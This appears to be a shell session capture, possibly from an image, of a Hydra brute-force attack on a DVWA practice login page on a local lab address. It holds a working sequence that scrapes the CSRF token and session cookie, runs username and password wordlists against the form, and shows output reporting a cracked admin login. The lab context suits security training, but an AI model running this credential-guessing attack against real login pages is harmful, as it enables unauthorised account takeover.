 [root:~]# CSRF=$(curl -s -c dvwa.cookie '192.168.1.33/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | awk -F "'" '{print $2}')
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]#
[root:~]# rm -f hydra.restore; export HYDRA_PROXY_HTTP=http://127.0.0.1:8080
[root:~]#
[root:~]# time hydra -L /usr/share/seclists/Usernames/top_shortlist.txt -P /usr/share/seclists/Passwords/500-worst-passwords.txt \
>   -e ns -u -F -t 1 -w 1 192.168.1.33 http-post-form \
>   "/DVWA/login.php:username=^USER^&password=^PASS^&user_token=${CSRF}&Login=Login:S=Location\: index.php:H=Cookie: security=impossible; PHPSESSID=${SESSIONID}"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
[WARNING] the waittime you set is low, this can result in errornous results
Hydra (http://www.thc.org/thc-hydra) starting at 2015-10-15 22:11:46
[INFO] Using HTTP Proxy: http://127.0.0.1:8080
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 64 tasks, 5522 login tries (l:11/p:502), ~86 tries per task
[DATA] attacking service http-post-form on port 80
[80][http-post-form] host: 192.168.1.33   login: admin   password: password
[STATUS] attack finished for 192.168.1.33 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-10-15 22:12:25
hydra -L /usr/share/seclists/Usernames/top_shortlist.txt -P  -e ns -u -F -t 1  0.02s user 0.00s system 0% cpu 39.407 total
[root:~]#